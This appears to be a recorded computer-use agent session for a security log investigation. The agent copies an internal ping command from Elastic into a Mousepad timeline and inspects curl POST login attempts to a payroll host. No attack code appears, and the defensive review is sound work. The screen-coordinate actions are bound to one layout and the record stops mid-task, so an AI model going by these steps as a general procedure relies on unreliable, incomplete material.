
left_click_drag(67, 497, 107, 498)
key("ctrl+c")

left_click(448, 47)
left_click(542, 79)

key("ctrl+v")
type("-")

Copy the command "ping payroll.servidae.internal" from Elastic into the 18:57:27 line in Mousepad and start a new line
left_click(971, 70)

left_click_drag(173, 483, 336, 485)
key("ctrl+c")

left_click(444, 42)
left_click(474, 90)

key("ctrl+v")
key("Return")

left_click(970, 70)
scroll(368, 476, "down", 2)

left_click_drag(171, 455, 337, 465)
key("ctrl+c")

left_click(444, 48)
left_click(541, 76)

left_click(453, 521)

type(",")
key("ctrl+v")

Examine the curl POST events to payroll.servidae.internal from 18:57:35 onward in Elastic, comparing the submitted usernames and passwords
left_click(970, 70)

left_click(175, 503)

double_click(277, 482)

double_click(327, 482)

left_click_drag(396, 483, 422, 483)

left_click_drag(70, 498, 110, 498)
